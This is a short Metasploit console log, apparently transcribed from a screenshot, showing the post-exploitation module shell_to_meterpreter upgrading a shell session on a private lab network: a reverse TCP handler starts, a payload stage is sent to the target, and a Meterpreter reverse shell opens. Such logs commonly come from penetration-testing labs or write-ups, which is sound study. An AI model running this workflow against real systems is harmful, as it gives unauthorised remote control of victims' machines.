 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.229.136:8080
[*] Sending stage (980808 bytes) to 192.168.229.138
[*] Meterpreter session 2 opened (192.168.229.136:8080 → 192.168.229.138:52870) at 2020-11-13 18:46:35 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed